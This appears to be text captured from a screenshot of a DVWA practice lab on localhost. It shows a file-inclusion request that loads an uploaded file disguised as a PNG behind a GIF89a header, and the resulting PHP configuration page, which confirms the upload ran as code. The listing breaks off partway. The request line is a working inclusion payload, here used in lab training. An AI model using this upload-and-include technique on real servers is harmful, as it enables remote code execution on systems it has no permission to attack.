 127.0.0.1/vulnerabilities/fi/?page=file:///var/www/html/hackable/uploads/info.png
GIF89a
PHP Version 7.3.19-1~deb10u1
php
System Linux ae5668c2c1a4 4.19.128-microsoft-standard #1 SMP Tue Jun 23 12:58:10 UTC 2020 x86_64
Build Date Jul 5 2020 06:46:45
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini,